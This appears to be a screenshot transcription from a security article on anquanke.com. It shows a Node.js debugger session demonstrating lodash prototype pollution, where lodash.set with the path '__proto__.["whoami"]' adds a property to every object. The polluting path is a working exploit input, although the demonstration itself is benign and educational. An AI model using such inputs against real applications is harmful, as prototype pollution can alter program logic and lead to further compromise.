 VARIABLES
Local
exports: {}
lodash: ƒ
module: Module {id: '.', path: 'c:\\Users\\LiuSir\…
object_1: {a: Array(1)}
a: (1) [{…}]
0: {b: {…}}
length: 1
__proto__: Array(0)
__proto__: Object
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
whoami: 'Vulnerable'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__ (get): ƒ __proto__()
__proto__ (set): ƒ __proto__()
object_2: {__proto__: {…}}
require: ƒ require(path) {\r\n      return mod.req…
JS app.js > ...
1 var lodash= require('lodash');
2
3 var object_1 = { 'a': [{ 'b': { 'c': 3 } }] };
4 var object_2 = {}
5
6 console.log(object_1.whoami);
7 //lodash.set(object_2, 'object_2["__proto__"]["whoami"]', 'Vulnerable');
8 lodash.set(object_2, '__proto__.["whoami"]', 'Vulnerable');
9 console.log(object_1.whoami);
10 // => Vulnerable
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
D:\nodejs\node.exe .\app.js
undefined
安全客 ( www.anquanke.com )